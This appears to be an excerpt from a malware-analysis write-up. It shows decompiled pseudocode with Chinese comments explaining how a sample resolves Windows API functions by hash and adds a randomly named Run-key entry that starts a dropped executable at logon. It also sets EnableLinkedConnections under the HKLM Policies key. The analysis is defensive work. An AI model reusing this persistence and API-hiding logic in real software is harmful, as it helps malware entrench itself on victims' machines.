 generate_random_string_4105F0((int)&Src, 4);  // 生成4位的随机数
wcscat_s(Dst_keyname, 0x20u, &Src);           // 拼接出“+++xxxx”
GetEnvironmentVariableW(*(LPCWSTR *)command_table_45F4E0, &Buffer, 0x2000u);// 获取buffer = c:\windows
splice_filename_407600(0x2000u, &v12_command, *(wchar_t **)(command_table_45F4E0 + 84), &Buffer);// 拼接出c:windows\system32\cmd.exe /c start ""
wcscat_s(&v12_command, 0x1000u, &ExistingFileName);
wcscat_s(&v12_command, 0x1000u, L"\"");       // 拼接出c:windows\system32\cmd.exe /c start "c:user\<>\document\xxxxx.exe"
autorun_regkey_path = *(_DWORD *)(command_table_45F4E0 + 80);
RegCreateKeyExW = (void (__stdcall *)(unsigned int, int, _DWORD, _DWORD, _DWORD, signed int, _DWORD, HKEY *, _DWORD))Get_function_addr_4013B0(0, 2, 0x90A097F0);
RegCreateKeyExW(0x80000001, autorun_regkey_path, 0, 0, 0, 0x20006, 0, &hKey, 0);// 创建自启动目录的注册表项
command_len_98 = wcslen(&v12_command);
hkey1_auto = hKey;
RegSetValueExw = (void (__stdcall *)(HKEY, wchar_t *, _DWORD, signed int, wchar_t *, unsigned int))Get_function_addr_4013B0(0, 2, 1044385728);// 获取regsetvalueExw的函数地址
RegSetValueExw(hkey1_auto, Dst_keyname, 0, 1, &v12_command, 2 * command_len_98 + 2);// 添加开机自启项开机，执行c:windows\system32\cmd.exe /c start "c:user\<>\document\xxxxx.exe
RegFlushKey(hKey);
hkey2_auto = hKey;
RegCloseKey = (void (__stdcall *)(HKEY))Get_function_addr_4013B0(0, 2, -617261772);
RegCloseKey(hkey2_auto);
Policies = *(const WCHAR **)(command_table_45F4E0 + 88);// 获取指令：software\Microsoft\Windows\CurrentVersion\Polices
*(_DWORD *)Data = 1;
::RegCreateKeyExW(HKEY_LOCAL_MACHINE, Policies, 0, 0, 0, 0x20006u, 0, &phkResult, 0);
RegSetValueExW(phkResult, *(LPCWSTR *)(command_table_45F4E0 + 92), 0, 4u, Data, 4u);// 修改注册表：software\Microsoft\Windows\CurrentVersion\Polices的enableLinkedconnections
RegFlushKey(phkResult);
return ::RegCloseKey(phkResult);